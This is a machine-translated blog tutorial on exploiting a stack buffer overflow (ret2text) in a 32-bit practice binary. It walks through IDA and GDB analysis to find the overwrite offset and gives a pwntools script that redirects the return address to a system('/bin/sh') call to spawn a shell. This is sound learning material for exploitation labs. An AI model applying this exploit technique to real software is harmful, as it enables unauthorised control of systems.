当前位置:网站首页>Stack awareness - stack overflow instance (ret2text)
Stack awareness - stack overflow instance (ret2text)
2022-06-21 17:43:00 【You can go far only when you walk steadily】
Reference resources : Stack overflow instance – Note 1 (ret2text)
Address :https://qingmu.blog.csdn.net/article/details/119295954
Catalog
1、 What is a stack overflow ?
Stack overflow means that the number of bytes written by the program to a variable on the stack exceeds the number of bytes requested by the variable itself , Thus, the value of the variable adjacent to it in the stack is changed .
2、 The stack structure

3、 Stack overflow problem to be solved
After we know what is stack overflow and understand the structure of the stack , We can start to destroy the stack structure through stack overflow .
When destroying the stack structure , We need to pay attention to two issues :
1、 How to jump ?
2、 Jump to where ?
3.1、 Solve the problem of how to jump
In the diagram of stack structure above , When writing a value to a variable in the stack in the current stack frame , We can write more bytes than the variable itself requests , Continue to cover up until the return value address , So we can write the address we want to write to the address we want to write .
In short : After we call a function , Function will return , And execute the next function . We need to overwrite the return address with ours shellcode, Then let the function execute our shellcode, In order to get shell, The purpose of controlling its procedures .( In this article, it is returned to the system system(“/bin/sh”) On the function )
Examples are as follows :
1、 First we prepare a binary program 
This is a 32 Bit program
2、 We go through IDA Take a look at assembly code 
Let's disassemble it first 
See this function call puts and gets function , And one of them s The size is not verified . At this point, our thinking becomes active ,s As gets The parameters of the function , And stored on the stack , We can do this by s Overwrites other data on the stack when writing data to the address of .
We go through GDB Let's fight :
Let's debug it first , Let it run to gets function :
At this point, the assembly is moving down, and we need to input data , also S The address for 0xf7ffd000, The address of the first parameter of the stack is 0xffffd41c, At this point, let's take a look at the stack structure of the stack 
At this point in the stack , We found that the data we entered was from eax At the beginning , So we can see from the above figure of stack structure , We can continue to cover ebp, The return address , Parameters, etc. .
Our experiments cover ebp.
ebp The address for 0xffffd488,eax The address for 0xffffd41c,ebp-eax=0x6c.
At this point we enter 0x6c individual a Let's see what happens :


At this time, we will find that we have accurately covered ebp To eax Content between .
If you don't believe me, we're trying to cover it ebp Try it ?
We write 0x6c individual a+0x04 individual b Try the effect :
Now our ebp It is covered with bbbb, At this point, we have completed the problem of how to jump .
3.2、 Jump to where ?
Above we solved the problem of how to jump , So where to jump ?
According to the above stack structure , There is no doubt that you must jump to the return address , Transfer to the return address , If we fill in what we have prepared shell code, Then we can carry out our shell code, To obtain shell 了 .
Here we first try the first method ( The follow-up method is supplemented by another article ):
The program itself has system function
We use IDA to glance at :
We found that in the program system function , And in 0x0804863A This address will put “/bin/sh” Pass to system function , At this point, our goal is clear .
Overwrite to the return address of 0x0804863A And implement system Function to bounce shell Get control of this program
4、 actual combat
We use it in actual combat Python To write a script , Why? ?
because Python Integrated pwn library , It is very convenient for stack overflow .
# coding=UTF-8
from pwn import *
p = process("./ret2text") # Specify procedures
elf=ELF("./ret2text") # load ELF in order to pwn Can be parsed ./ret2text This binary
libc=ELF("/lib/i386-linux-gnu/libc-2.27.so")# load libc
padding = 'a'*0x6c # Get ready 0x6c individual a cover ebp
fake_ebp= 'a'*0x4 # Get ready 0x4 individual a Cover ebp
retcode = 0x0804863A # Prepare the address to be overwritten , That is to say, the above-mentioned information is transmitted to system The address of
payload = padding + fake_ebp+p32(retcode) # Pack the above prepared string into payload
p.sendlineafter("do you know anything?\n",payload) # In the binary program do you know anything? After printing, execute gets Function to pass in the prepared payload
p.interactive()
Let's experiment to see the effect :
At this point we have shell jurisdiction , Control its host through this binary program .
边栏推荐
- The node server res.end() writes Chinese, and the solution to the problem of garbled code in the client
- 全国行政区划
- ViT杀疯了,10+视觉Transformer模型详解
- Fragment与Activity 传值
- 在线直播系统源码,实现进入页面就去请求列表接口并触底分页加载
- Jetpack Compose 管理状态(一)
- 《MATLAB 神经网络43个案例分析》:第27章 LVQ神经网络的预测——人脸朝向识别
- 我的小工具-卡片学习APP 完成啦
- The main relations and differences between Poisson sampling and Bernoulli sampling
- Kubernetes + 焱融 SaaS 数据服务平台,个性化需求支持就没输过
猜你喜欢
Your cache folder contains root-owned files, due to a bug in npm ERR! previous versions of npm which

【没搞懂路由策略?盘它!】

Vscade tool

3DE 三维模型视图看不到怎么调整

Accelerate the implementation of cloud native applications, and Yanrong yrcloudfile and Tianyi cloud have completed the Compatibility Certification

module. Exports points to problems

Integrated base scheme presentation

《MATLAB 神经网络43个案例分析》:第27章 LVQ神经网络的预测——人脸朝向识别

应用架构原则

神经网络七十年:回顾与展望
随机推荐
Nacos注册中心-----从0开始搭建和使用
拦截器实现网页用户登陆
AttributeError: module ‘cv2‘ has no attribute ‘gapi_wip_gst_GStreamerPipeline‘
Nacos registry ----- built and used from 0
PTA l3-032 questions about depth first search and reverse order pair should not be difficult (30 points)
3DE 三维模型视图看不到怎么调整
The node server res.end() writes Chinese, and the solution to the problem of garbled code in the client
BFS与DFS
Create a server with node
正则表达式
path. join() 、path. Basename() and path extname()
全国行政区划
加速云原生应用落地,焱融 YRCloudFile 与天翼云完成兼容性认证
Vscade tool
#Vscode工具#
MySQL 1055 error -this is incompatible with SQL_ mode=only_ full_ group_ By solution
我的小工具-卡片学习APP 完成啦
Android kotlin class delegation by, by lazy key
How to connect the Internet - FTTH
Kotlin annotation declaration and use